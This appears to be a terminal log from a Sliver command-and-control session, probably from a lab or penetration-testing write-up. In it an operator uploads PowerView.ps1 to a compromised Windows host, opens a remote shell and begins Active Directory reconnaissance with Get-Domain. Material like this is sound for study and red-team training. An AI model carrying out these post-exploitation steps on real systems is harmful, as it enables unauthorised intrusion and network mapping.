 [server] sliver (http-beacon-9001) > upload /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 C:/Windows/Temp/PowerView.ps1
[*] Wrote file to C:\Windows\Temp\PowerView.ps1
[server] sliver (http-beacon-9001) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3948
PS C:\Windows\system32> cd C:\Windows\Temp
cd C:\Windows\Temp
PS C:\Windows\Temp> ./PowerView.ps1
./PowerView.ps1
PS C:\Windows\Temp> Get-Domain
[server] sliver (http-beacon-9001) >